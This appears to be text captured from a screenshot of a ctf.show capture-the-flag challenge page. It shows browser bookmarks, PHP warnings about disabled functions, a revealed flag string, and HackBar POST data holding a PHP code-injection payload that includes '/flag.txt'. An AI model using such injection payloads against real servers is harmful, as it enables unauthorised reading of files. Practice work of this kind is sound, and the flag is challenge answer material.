 ctf.show
e39d8467-fea5-4f6c-9661-09ec9
ctf.show
https://e39d8467-fea5-4f6c-9661-09ec97397a2d.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{363c744b-3c78-4507-b4c9-fb08cfd2312f} 你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://e39d8467-fea5-4f6c-9661-09ec97397a2d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=include('/flag.txt');ob_flush();